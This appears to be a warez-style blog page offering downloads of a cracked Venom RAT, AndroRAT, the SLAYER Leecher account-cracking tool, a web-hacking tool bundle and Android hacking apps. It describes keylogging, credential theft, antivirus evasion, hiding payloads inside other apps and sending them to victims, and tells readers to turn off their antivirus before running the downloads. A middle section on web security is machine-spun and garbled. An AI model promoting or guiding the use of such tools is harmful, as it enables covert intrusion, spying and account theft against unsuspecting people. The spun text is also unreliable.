VENOM RAT 5.0.4 HVNC Cracked

Venom RAT 5 Hvnc Upgraded Version is the most up-to-date and powerful RAT (Remote Administration Tool) for Windows in 2022. It may be used to quickly manage and monitor your distant devices remotely.
It’s sometimes referred to as a zero-day exploit or RAT (Remote Administration Tool). It can hack into millions of computers and laptops.
In other words, it is used to covertly hack computers and laptops. It’s a premium RAT (Remote Administration Tool), but I can offer it to you for free if you get Venom Software + Video Tutorial from the link at the bottom of this page.
Venom RAT cracked is an authentic Venom Team product that has been broken by an avinfocf Cyber Expert. It’s a premium RAT (Remote Access Trojan) with a slew of new and strong capabilities that I’m sure you haven’t seen before.
The software is written in C#. It’s the most recent RAT (Remote Access Tool) to hit the Cyber Expert market, and it works with Windows operating systems.
It can build a very effective undetected payload for your targets. The goal of the poison rat software crack is to provide the client with the quickest, safest, and most reliable connection possible.
It’s the newest RAT (Remote Access Tool) to hit the Cyber Expert scene, and it only works on Windows PCs. It’s capable of constructing a very efficient unnoticed payload for your targets.
The poison rat software Cyber Specialist’s purpose is to give the fastest, safest, and most dependable connection available to the client.
Venom Remote Administration Tool contains payload encryption capabilities built-in, such as payload assembly changer, obfuscator, icon changer, and a binder, which allows us to easily evade many major antiviruses.
DOWNLOAD NOW :)
Click the Button Below to Download the File.
Click the Button Below to Download the File.
REMOTE hVNC
Hidden Desktop
Hidden Browsers
Hidden Chrome
Hidden Firefox
Hidden Edge
Hidden IE
Hidden Pale Moon
Hidden Pale Waterfox
Hidden Explorer
REMOTE FUN
Monitor on/off
Open/close CD
Show/Hide Taskbar
Show/Hide Start Button
Show/Hide Explorer
Show/Hide Clock
Show/Hide Tray
Show/Hide Mouse
Enable/Disable TaskMgr
Enable/Disable Regedit
Disable UAC
Remove Scheduler
Token Discord Recovery
Client Update
Password Recovery
Much more.
REMOTE SYSTEM
System information
File Manager
Start Up Manager
Task Manager
Remote Shell
TCP Connection
Reverse Proxy
Registry Editor
UAC Exploit
Disbale WD
Mic Record
Download/execute to disk/memory
Thumbnail
Active Scheduler
Auto Password Recovery
Much more.
STUB FEATURES
Change client name
Enable install
USB spread
Anti kill
CHANGE LOG DIRECTORY NAME
Mutex
Disable defender
Hide folder
Startup/persistence
Change client name
Change reconnect time
Change icon
Encrypted connection
Change assembly CLONE
Export as ShellCode
Hide keylogger folder
IP/DNS/No IP
Enable keylogger
Much more.
PASSWORD RECOVERY
360 Browser
Yandex
Firefox
Chrome
Chromium
Edge
Opera
uCozMedia
Cowon
Liebau Browser
Comodo Dragon
SRWare Iron
Amigo
Kometa
Citrio
QIP Surf
Radium Browser
7Star
Sleipnir 6
Sputnik
Vivaldi
CocCoc
Advanced Web Hacking Tools
A internet utility is a application or software program that runs on a internet browser to function unique tasks. Any internet software has countless layers – internet server, the content material of the software that is hosted on the internet server and the backend interface layer that integrates with different applications. Web utility structure is scalable and has elements which have excessive availability.
Ethical Hacking is the manner of the appropriating the net utility from its genuine person with the aid of tinkering in a range of ways. The net utility hacker wishes to have deep know-how of the net software structure to effectively hack it. To be a master, the hacker wants to practice, examine and additionally tinker with the application.
Web utility hacking requires tenacity, focus, interest to detail, statement and interfacing. There are many sorts of internet utility hacking, and many protection mechanisms reachable to counter and to shield the software from being hacked.
Core protection mechanisms
There are 4 classes in which we can defend the net application:
User get entry to coping with to the software facts and functionality
User enter coping with
Suitable shielding and offensive measures to frustrate the hacker
Application configuration to get the alert in case of unauthorized access
User Access
A net utility affords exclusive roles for consumer get right of entry to relying on the enterprise requirement and use cases. A basic instance is a digital banking scenario, the place the consumer needs to get admission to the banking features to get the stability from his account or switch the money to anyone else. Another instance is a situation the place a Linux administrator wishes to supply privileges and rights to licensed users.
The net software makes use of the beneath safety mechanisms:
Authentication
Session management
Access control
Authentication is figuring out a person to whom the credentials belong. This can be performed the use of is a person identify and password. Additional authentication can be performed thru the user's cell variety or biometrics.
Session administration is the procedure of the person being signed in throughout, whilst the use of the internet application. Every time the person logs in to use the application, it is recorded as a session. Sessions can differ relying on the use case and application.
Access manipulate is a method of defending the HTTP requests in Web application. This is the closing layer of protection in the consumer access.
User Input
All the consumer inputs in the net utility are continually untrusted. A internet software need to have protection mechanisms in vicinity to stop the person from writing malicious code or breaking the website. We can cope with the person enter validation at a number degrees based totally on the want of the business.
Input managing to reject all phrases associated to hacking- this is a system of blacklisting them which the net server will test and confirm. These are known as Semantic Checks.
Also growing a set of policies to take delivery of the person inputs – for example, solely numbers that are secure for Bank account get right of entry to can be used. This is known as Safe Data Handling.
We want to have multi-step validation the place each and every issue is checked for person inputs in the net application.
We can have boundary validation to test all the exterior interfaces with the applications.
Handling Hackers
To get extra touchy signals in the net software we want to have following
Audit logs records
IP tackle blocking
Intrusion Detection systems
Firewalls
We want to have utility configuration with the key alert that has to be notified straight away when any hacker receives into the net application.
Web software technologies
The pinnacle net applied sciences that builders are the usage of for net improvement are as below:
HTML
CSS
Programming Languages
jаvascript
Coffee Script
Python
Ruby
PHP
GO
Objective C
SWIFT
Java
Frameworks
Node.JS
Ruby on Rails
Django
Ionic
Phonegap
Bootstrap
Foundation
Wordpress
Drupal .
NET
Angular JS
Ember JS
Backbone JS
Libraries
J Query
Underscore
Database
MongoDB
Redis
Postgres SQL
MySQL
Oracle
SQL Server
Data Formats
JSON
XML
CSV
Protocols
HTTP
DDP
REST
Digital Technologies for Web Applications
Web Assembly – comparable to jаvascript
Movement UI Design
Chabot's
Artificial Intelligence
Dynamic Web Applications – PWA
Blockchain
Single Page Applications
Web Server Software
Computerized Transformation
AMP Wins
VR and AR
Symfony
Laravel
Bypassing client-side controls
The procedure of sending records from server to consumer is very frequent in net applications. The reverse is additionally proper when customer sends the statistics to the server. It is regular for software program builders to expect that the customer will now not adjust the data. Avoiding the storage of records inside the person session can assist in protection and additionally expand performance. Modifying the records saved in the purchaser aspect is convenient in evaluation to the server aspect by means of the hacker.
Two methods exist for bypassing:
Application depends on client-side information to preclude the person input. So, limiting the patron facet controls the security.
Application gathers facts that is entered via user, the consumer implements techniques to manage the preceding data.
For each the options, the following are the strategies to by-pass consumer facet controls:
HTML structure features
Client Side Scripts
Thick Client technologies
Authentication and Authorization
Web functions have each authentication and authorization as key principles assisting the internet applications.
Authentication refers to any verification method that assessments whether or not a human or computerized device is who or what it claims to be. Authentication is the manner of verifying the identification of the individual. A special identifier is delivered for the internet utility like Password, Login or username. We can use OpenID, OAUTH, and SAML. The whole Authentication relies upon on the HTTP/HTTPS implementation.
Authorization is a procedure in which we have controls to enable or preclude resources. It is totally based on commercial enterprise use instances and it varies quit to end. For strengthening the authorization we have to put in force logging for all privileged actions. Invalid classes have to be made to log out.
So we want to have strict controls on each the standards to forestall hacking of net applications.
XSS – Cross website online scripting
This is a kind of injection in which malicious scripts are injected to depended on websites. A hacker makes use of a net utility to ship malicious code. This is in the structure of browser-side script. The stop consumer has no way to understand that a hacker has entered into the net utility and he continues to execute the script. Script can get right of entry to cookies, session tokens and all different touchy facts and even have the functionality to rewrite the whole HTML web page content.
Types of XSS
Stored XSS
Reflected XSS
DOM based totally XSS
All these can happen in Client XSS or Server XSS.
Bypassing blacklists and whitelists
Blacklist refers to the exercise of no longer permitting positive addresses and blocking off them primarily based on the want and requirement. They can be IP address, Networks and URLs.
Whitelist shows that a server would solely permit via requests that include a URL on an time-honored list, and different requests will fail.
Whitelist are more difficult to pass by as they are default controls in the internet application. The idea is that it redirects to the inside URL. We can pass by a blacklist by
Fooling it with redirects
Tricking with DNS
IPV6 tackle usage
Switching out the encoding
Hex Encoding
Octal Encoding
Dword Encoding
URL Encoding
Mixed Encoding
CSRF – Cross web page request forgery
CSRF is an assault that forces an cease consumer to execute undesirable moves on a net software which is already authenticated. The hacker can ship a hyperlink by means of an electronic mail and chat, and may additionally trick the customers of a net software into executing actions. In case the assault is on an administrator account the complete net utility can be compromised.
Unvalidated redirects
These are viable when a net utility accepts untrusted input. This can purpose the internet software to redirect the request to a URL containing untrusted inputs. Through the change of the Untrusted URL enter to a malicious site, the hacker launches a phishing assault and steals the person credentials.
These redirects the use of credentials can additionally provide the hacker the privilege features which commonly they can't access.
We want to have the person grant a quick name, ID or token which is mapped server-side to a full goal URL and this offers safety to the whole process.
SQL injection
SQL injection is a procedure of injecting the malicious SQL question by the enter records from the customer to the net application.
SQL injection can modify, read, and delete the touchy facts from the Databases.
Has the capability to problem instructions to the working system
Administration controls on the operations of the database
Done thru easy SQL commands
File add vulnerabilities
Web functions have these functionalities and elements of importing files.
These documents can be text, pictures, audio, video and different formats.
We want to be cautious whilst importing files.
A hacker can ship a faraway shape Data POST request with mime kind and execute the code.
With this, the archives add will be managed via the hacker.
Attacking the software server
The more than a few codecs of the assaults on the utility server are listed below:
Cross-Site Scripting (XSS)
SQL Injection (SQLi)
File add
Local File Inclusion (LFI)
Distributed Denial of Service (DDoS)
Web software hacker's toolkit
The hacker's toolkit is as given below:
Intercepting Web proxy – Modifies all HTTP messaging between browser and internet application
Web utility scanner - For the hacker to get the whole records about the internet application.
A few of the equipment which belong to the above two categories:
Kali Linux
Angry IP Scanner
Cain & Abel
Ettercap
Burp Suite
John the Ripper
Metaspoilt
Download now:)Click the Button Below to Download the File.
Click the Button Below to Download the File.

Tools Contains:
Havij
NetDatabaseScanner
Open Web Spider
Quick Web
Site Hog
Snippets Manager
Spider Mail
SQL Injection
SQL Map Project
The Mole
ZeroTeam™ MD5 Password Encryptor
Acunetix Web Vulnerability Scanner
Advanced Deface Creator 1.3
Anonymous DNS Extractor-2013
Anonymous FTP Stealer
Anonymous Text Encrypter
Anonymous Tinypaste Uploader
Ashiyane SQL Scanner
Base64 Image Encoder-Decoder
BTI Admin Page Finder v2
BTI HTML Encoder-Decoder
BTI Multi Site Checker
BTI Reverse IP Domain Check v2
ChromePasswordDecryptor
CSS Minifier v2
Deface Page Created
Dork Searcher Setup v1091
dorkinj
DorkTools
Eternals WebBrowser
Explode Web Scanner
ezDataBase_Defacer
Fiddler Web Debugger Setup
Gklspy
Google URL Extractor
Gr3eNoX LFi Exploiter
Hacker's Browser v2.0
Injection Framework – Automatized Sql Injection Tool
Iron Web application Advanced Security testing Platform
Joomla Security Scanner
JSQL-Injection
Mass Dork Scanner v1.0.0.1
Multi Vuln Checker
nmap
Spider Mail
SQL Exploiter Pro v2.10
SQL Helper
SQLI-Hunter_v1.1
SQLI-Hunter_v1.2
SQL-Inject-Me-master
sqlmap_win_v01
sqlmap-0.9
sqlninja-0.2.6-r1
SQLSentinel_v_0.3
Surf Excuse
Survey Bypasser
Tiny URL Shortener
Vulcan Cleaner
Vuln Hunter
vulnerability master
wapiti-2.3.0-win32-standalone
Warbot VersaoSQL Tool v1.0 Alpha Build 6
Web Source Tools
WebCruiser
WebCruiserPro
Websecurity Scanner 0.9
Website Blocker v2
WebSurgery-Setup-1.1.1
XCodeExploitScannerSept
xSQL SCanner

SLAYER Leecher V0.7 Final Edition Free Download 2022:)
It is a high-quality combo maker tool that is used for online account cracking. It is the latest version of accounts leecher software which has many advanced and new features.
You can make high-quality combo lists by using this tool in one click and you can crack unlimited online accounts. I give you the SLAYER Leecher v0.6 Download Link & Its Tutorial below.
ABOUT XSLAYER LEECHER 7
What is a SLAYER Leecher Software? It is used for getting high-quality combo lists and online account cracking. It is a very user-friendly and easy-to-use software.
If you don't know about combo lists then I will explain to you that a combo list is a combination of millions of E-mail and Passwords. It is also known as the name of the uploaded leecher and file leecher tool.
It is coded by the X-Slayer team. It is used by hackers and account crackers. They are making a huge amount of money from this tool.
They used the slayer leecher 6 tool and grabs a fresh updated and huge combo list from this tool and then they will sell this huge combo list to other people who crack online accounts.
It works in both modes. Proxy mode and non-proxy mode. If you have updated proxies then you can also use proxies in it for better results. If you have no proxy list then don't work. It also works proxy less.
Also check : Get Certified for Free: Top Websites to Take Premium Courses with Certificates❤✔
SLAYER Leecher Keywords
I provide you keywords list file along with that software which makes your work easier. It contains so many popular websites keywords list which helps you to grab online combo lists of the specific websites.I also add Netflix keywords for slayer leecher 0.6 in this keywords file because Netflix is a popular website and the best site for crackers.
If you want to work manually then click on the search button in this free leecher software and then enter your keyword like Netflix, Amazon Prime, Spotify, etc and then click on the grab button.
Download :) Click hereClick the Button Below to Download the File.
Click the Button Below to Download the File.
Features
There are many latest and advanced features added in this SLAYER Leecher Software from that some are mention below.
- Keyword search
- Combo maker
- Load links
- Proxy
- Non-Proxy
- Multiple threads
- Remove duplicates
- Support latest browsers
- Dumb fresh combos
- Updated sites list
- Keywords filter
- Grab
- Filtring
- Combo Search
- Mail list collect
- Password collect
- E-mail password combo generator
- User grab
- Password grab
- Keyword search
- Combo maker
- Load links
- Proxy
- Non-Proxy
- Multiple threads
- Remove duplicates
- Support latest browsers
- Dumb fresh combos
- Updated sites list
- Keywords filter
- Grab
- Filtring
- Combo Search
- Mail list collect
- Password collect
- E-mail password combo generator
- User grab
- Password grab
System Test
It is properly tested on all windows operating systems. It can work perfectly on all windows operating systems after fulfilling their requirements.
- Windows 10 ( Recommended System )
- Windows 8.1
- Windows 8
- Windows 7
- Windows 10 ( Recommended System )
- Windows 8.1
- Windows 8
- Windows 7
How To Install In Windows
1. First of all Turn Off your antivirus2. Download and extract the zip file3. Now unzip it4. Turn off windows defender real-time protection5. Run SLAYER Leecher 0.6.exe6. Click on the install button7. Enjoy.

Download Top 10 #ANDROID #HACKING and #PENETRATING apps
1. #WiFiKill----->
WiFi Kill is one of the best app for disable other user wifi connection from your android mobile. You just need to download this amazing android app in your phone and you can easily kick off other user from connected wifi . Make sure your phone is rooted
ex: if ur connected to ur clg wifi ..... just kill all the other phones wifi
here is the download link :- http://www.mediafire.com/dow.../wycg4qyx4168euz/WiFiKill.apk
2. #WiFiInspect ------->
WiFi inspect android app scan your wifi networks for vulnerability. You can see other user ip address from this android app. Basically this android app scan other ip address, mac address and device name.
here is the download link :-http://www.mediafire.com/.../w9zf3p8g1v5wyaq/WiFinspect.apk
3.#ZAnti Penetration Testing Android Hacking Toolkit ------->
This is one of favourite tools for hacking networks and run security tests on wifi networks. You can find almost all security tools related to hacking any wifi networks from this android app. ZAnti is one of the most impressive android app related to hacking from android phone.You can hack facebook,gmail,outlook and much more with this app
here is the download link :-
http://www.mediafire.com/download/1v84ktmoohlhy8o/zANTI.apk
4.#Wps Wpa Tester ------>
if you really want to hack wifi password from android mobile download WPS connect wifi password hacking android app. You can easily connect any wifi network without password from this wifi hacking apk. But make sure that wifi runs on wps security. This android app has a collection of master key routers that runs in wps security mode. So you can easily hack any wps networks and bypass security and connect your android mobile device with wifi.
here is the download link :-
http://www.mediafire.com/.../4rco2zcre.../Wps+Wpa+Tester.apk
5.#inSSIDer ------->
Inssider helps you in finding hidden wifi in your area. If a smart wifi admin lived in your area they set wifi ssid ti hidden, normally you can't see wfi name and signal in your pc and android mobile. But If you download this amazing app , you can see hidden ssid wifi signal and also find low range wifi signal in your area, With this android app you can also see lots of info related to wifi connection.
here is the download link :-http://www.mediafire.com/.../dhed2y.../inSSIDer_v4.0.2.9.apk
6.#Dsploit ----->
dSploit is an advance toolkit to perform network security assesments on mobile phones. It is a complete toolkit so you can perform various attacks like password sniffing, real time traffic manipulation, etc.It is an Android network analysis and penetration suite which aims to offer to IT security experts/geeks the most complete and advanced professional toolkit to perform network security assessments on a mobile device.
here is the download link :-http://www.mediafire.com/down.../mlo4aqh0hf2ruj7/DSploit.apk
7. #Faceniff----->
Your Facebook account is at risk, just like a Firesheep (for firefox hacking) there is a FaceNiff for hijacking the session of famous social networking websites includes facebook and twitter. FaceNiff is developed by Bartosz Ponurkiewicz who created Firesheep before, but faceoff is for android OS.Allows you to sniff and intercept web session profiles over the WiFi that your mobile is connected to. It is possible to hijack sessions only when WiFi is not using EAP, but it should work over any private networks
here is the download link :-
http://www.mediafire.com/.../0ri8ixnw3je.../FaceNiff-2.4.apk
8.#Penetrate Pro ------>
Penetrate Pro android app allows to decode and access a secure Wifi Network from Android.
Penetrate Android would be a great handy app for you to get access to the secure wifi network from Android Smartphone and Devices. The app calculates WEP/WPA keys for some WiFi routers and lets you to get access by using the password. Unlock WiFI with Penetrate pro Android App. Use wisely this app, Hacking or cracking WiFI network is not something we recommend you to do. Use this app only for test purpose with permission from network owners. The app aimed to use in penetration testing to improve security setting for wireless networks.
Note that some antivirus apps for android think Penetrate Pro as a virus because it is a security-related tool. Don’t panic as Penetrate can in no way affect the regular function of your phone.
here is the download link :-
http://www.mediafire.com/.../p3tpcpnf1t.../Penetrate+Pro.apk
9:-#Network Spoofer------>
Network Spoofer lets you mess with websites on other people's computers:
1)flip pictures
2)change Google searches
3)redirect websites
4)swap YouTube videos and many more features to come.
here is the download link :- http://www.mediafire.com/.../uk.digitalsquid.netspoofer-1...
10:-#Droidsheep
DroidSheep can be easily used by anybody who has an Android device and only the provider of the web service can protect the users. So Anybody can test the security of his account by himself and can decide whether to keep on using the web service.It is an Android app for Security analysis in wireless networks and capturing facebook, twitter, LinkedIn and other accounts.DroidSheep was developed as a tool for testing the security of your accounts and is based on my Bachelor thesis with title ‘Session Hijacking on Android Devices’.
here is the download link :- http://www.mediafire.com/.../2pwf06x2bq.../droidsheep-15.apk
8 Best Hacking Apps For Android Phones – 2016
1. #ZAnti Penetration Testing Android Hacking Toolkit ------->
This is one of favourite tools for hacking networks and run security tests on wifi networks. You can find almost all security tools related to hacking any wifi networks from this android app. ZAnti is one of the most impressive android app related to hacking from android phone.You can hack facebook,gmail,outlook and much more with this app
here is the download link :-
http://www.mediafire.com/download/1v84ktmoohlhy8o/zANTI.apk
2. #WiFiInspect ------->
WiFi inspect android app scan your wifi networks for vulnerability. You can see other user ip address from this android app. Basically this android app scan other ip address, mac address and device name.
here is the download link :-http://www.mediafire.com/.../w9zf3p8g1v5wyaq/WiFinspect.apk
3.#inSSIDer ------->
Inssider helps you in finding hidden wifi in your area. If a smart wifi admin lived in your area they set wifi ssid ti hidden, normally you can't see wfi name and signal in your pc and android mobile. But If you download this amazing app , you can see hidden ssid wifi signal and also find low range wifi signal in your area, With this android app you can also see lots of info related to wifi connection.
here is the download link :-http://www.mediafire.com/.../dhed2y.../inSSIDer_v4.0.2.9.apk
4.#Dsploit ----->
dSploit is an advance toolkit to perform network security assesments on mobile phones. It is a complete toolkit so you can perform various attacks like password sniffing, real time traffic manipulation, etc.It is an Android network analysis and penetration suite which aims to offer to IT security experts/geeks the most complete and advanced professional toolkit to perform network security assessments on a mobile device.
here is the download link :-http://www.mediafire.com/down.../mlo4aqh0hf2ruj7/DSploit.apk
5. #Faceniff----->
Your Facebook account is at risk, just like a Firesheep (for firefox hacking) there is a FaceNiff for hijacking the session of famous social networking websites includes facebook and twitter. FaceNiff is developed by Bartosz Ponurkiewicz who created Firesheep before, but faceoff is for android OS.Allows you to sniff and intercept web session profiles over the WiFi that your mobile is connected to. It is possible to hijack sessions only when WiFi is not using EAP, but it should work over any private networks
here is the download link :- http://www.mediafire.com/.../0ri8ixnw3je.../FaceNiff-2.4.apk
6 .#Penetrate Pro ------>
Penetrate Pro android app allows to decode and access a secure Wifi Network from Android.
Penetrate Android would be a great handy app for you to get access to the secure wifi network from Android Smartphone and Devices. The app calculates WEP/WPA keys for some WiFi routers and lets you to get access by using the password. Unlock WiFI with Penetrate pro Android App. Use wisely this app, Hacking or cracking WiFI network is not something we recommend you to do. Use this app only for test purpose with permission from network owners. The app aimed to use in penetration testing to improve security setting for wireless networks.
Note that some antivirus apps for android think Penetrate Pro as a virus because it is a security-related tool. Don’t panic as Penetrate can in no way affect the regular function of your phone.
here is the download link :- http://www.mediafire.com/.../p3tpcpnf1t.../Penetrate+Pro.apk
7. #Network Spoofer------>
Network Spoofer lets you mess with websites on other people's computers:
1)flip pictures
2)change Google searches
3)redirect websites
4)swap YouTube videos and many more features to come.
here is the download link :- http://www.mediafire.com/.../uk.digitalsquid.netspoofer-1...
8:-#Droidsheep
DroidSheep can be easily used by anybody who has an Android device and only the provider of the web service can protect the users. So Anybody can test the security of his account by himself and can decide whether to keep on using the web service.It is an Android app for Security analysis in wireless networks and capturing facebook, twitter, LinkedIn and other accounts.DroidSheep was developed as a tool for testing the security of your accounts and is based on my Bachelor thesis with title ‘Session Hijacking on Android Devices’.
here is the download link :- http://www.mediafire.com/.../2pwf06x2bq.../droidsheep-15.apk
AndroRAT Download [ 2022 ] Latest Android Hacking Tool:)
It is a program to hack android devices remotely all over the internet and spy on them. It is the best rat software with so many powerful and advanced features.It is a favorite tool for hackers to hack hundreds of android devices and spy on them silently.It is the 1st android remote administration tool ever with so many advanced features. It is an old version android rat that especially targets low versions of android devices.It allows you to fully control any android device remotely from your computer and laptop. You can get all information about your victim device by using this android rat tool.
What Is The Work Of AndroRAT?It is the best mobile hacking software for android devices. It is developed in the Java language. You need to install java on your windows to run this best rat software.By using androrat cracked you can hack anyone's mobile from worldwide and get all information from his mobile remotely.This program is specially made for low versions of android devices and It will not work best in the latest versions of android devices.It provides you a graphical user interface to control your hacked victim device remotely that making it so awesome more than command-line hacking.You will see androrat binder tool inside this android rat tool program that makes it to the next level in android hacking.Androrat binder tool helps you to bind androrat apk with any other app that helps you to easily manipulate your victim and your victim will not doubt on you that there is any payload binded inside real apk.Download:) Click here
Click the Button Below to Download the File.
You can bind androrat app with any kind of other app like a social media app, gaming app, themes app, multimedia app, etc.Androrat app payload binding will help you to bypass antiviruses and It looks less suspicious than a single payload. Androrat download for pc link provided below of this article.You need an Ip address and port number for using this tool to get a reverse connection from your victim's device.You can spread your android hacked apk payload via WhatsApp, Facebook, email. third party apk store and through many more ways.It is the best program to hack android remotely over the internet. Android rat apk program has been developed in 2012 according to low-end version android devices like jellybean and KitKat.It is specially made for targeting the android operating system. You need to build an android hacked apk from its builder button and send that payload apk to your victim.When your victim will install your payload apk then his mobile got hacked and you will gain access to it. His android device shows in AndroRAT for pc program.You can also bind two apk ( 1st payload apk ) ( any other apk ) together by using androrat apk binder tool.You can hack any rooted and non-rooted android devices by using this android rat tool program.Andro RAT has the ability to control thousands of hacked android devices at a single time without any kind of glitch.It is a very fast working, stable and best android rat tool. It provided you a fully secure connection between your pc with hacked android devices.You can control multiple android devices with andro rat program. Androrat setup is very easy for windows. Androrat free download at the end of this article free of cost.You will see so many latest features in this best rat software. You can download androrat full setup download for pc from below.You can view the real-time location of your victim device by using its GPS locator feature. You can change the icon of your payload by using the android rat apk binder program.AndroRAT for PC is the best alternative to droidjack android hacking tool that provides you a graphical user interface and hack android remotely with simple clicks.It allows you to vibrate the victim device. You can get all call logs, SMS logs, contacts, call history details, browser history, and many more things by using this best rat software.You can monitor your victim screen, view the live front and back camera of your victim, spy on your victim every time.It also has a feature that allows you to hide your apk virus after installation that works in the background of your victim's device.You will see a keylogger feature in andro rat that helps you to capture the keystrokes of your victim's device. For example, If your victim will open the Facebook app and enter his login details then the keylogger feature records their login details in it.When you will run the keylogger feature again on your victim's device then It will show your victim's Facebook login details.By keylogger feature, you will also capture any kind of details like personal messages, bank login details, social media apps login details, and many more.Features:)
- GUI
- Easy to use
- Vibrate
- Keylogger
- SMS stealer
- Get contacts list
- Call logs
- Browser history
- Hack android remotely
- Androrat binder
- Hidden
- Check victim's device full information
- Gps locator
- Dial any number silently
- Open url in the browser
- Take photos and videos with front and back cameras silently
- View front and back camera in real-time
- Works in stealth mode
- Microphone
- Live chat with the victim
- Checklist of all installed app
- Uninstall any app remotely
- Many more.
How To Use?
Many newbies don't know how to use androrat software. First of your antivirus and firewall must be turned off. Port forwarding must be enabled on your windows. Androrat setup is very easy like other android remote administration tools.Your pc must have a high-speed internet connection. Java must be installed on your windows otherwise andro rat will not run.After that enter your port number and DNS during payload building and your payload will build and send that android hacked apk to your victim.When your victim will install and run your android hacked apk then his mobile connection will show on your port in androrat cracked software.System Compatibility
It is properly tested on all windows operating systems. It can work perfectly on all windows operating systems after fulfilling their requirements.- Windows 11
- Windows 10 ( Recommended System )
- Windows 8.1
- Windows 8
- Windows 7
How To Install AndroRAT In Windows?
1. First of all Turn Off your antivirus2. Download and extract the zip file3. Now unzip it4. Turn off windows defender real-time protection5. Run AndroRAT For PC.Jar6. Enjoy.